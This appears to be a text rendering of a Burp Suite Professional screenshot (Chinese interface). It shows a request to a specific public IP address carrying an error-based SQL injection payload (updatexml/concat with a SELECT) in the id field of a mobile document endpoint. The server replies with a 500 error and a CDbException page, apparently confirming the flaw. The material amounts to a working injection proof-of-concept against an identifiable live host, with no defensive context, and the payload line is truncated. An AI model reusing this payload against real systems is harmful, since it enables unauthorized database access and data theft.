 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://61.184.79.92:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /mobile/document/updateparase HTTP/1.1
2 Host: 61.184.79.92:8090
3 User-Agent:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.137 Safari/4E423F
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 93
6
7 id=
123%20or%20updatexml%281%2Cconcat%280x7e%2C%28SELECT%20md5%28123456%29%29%2C0x7e%29%2
C1%
8
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.8.0
3 Date: Wed, 13 Mar 2024 15:40:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' * ;img-src
'self' * data: blob:; font-src 'self' data:;
8 Content-Length: 26889
9
10 <!DOCTYPE html PUBLIC
11 "-//W3C//DTD XHTML 1.0 Transitional//EN"
12 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
16 <link rel="stylesheet" type="text/css" href="
/static/css/plugins/jquery.jscrollpane.css">
17 <script type="text/javascript" src="/assets/2efc01da/jquery.min.js">
</script>
18 <script type="text/javascript" src="/static/js/jquery/jquery.mousewheel.js">
</script>
19 <script type="text/javascript" src="/static/js/jquery/jquery.jscrollpane.min.js"
>
</script>
20 <title>
CDbException
</title>
21
22 <style type="text/css">
23 /*<![CDATA[*/
24 html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,
abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,
strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,
label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
background:transparent;
margin:0;
padding:0;
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 4
响应头 7
Inspector
Notes
完成
27,232字节 | 202毫秒
事件日志 All issues (15)
内存: 516.5MB